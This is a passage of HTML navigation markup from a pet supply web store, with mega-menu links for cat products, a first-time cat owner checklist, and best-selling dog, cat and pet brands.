                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
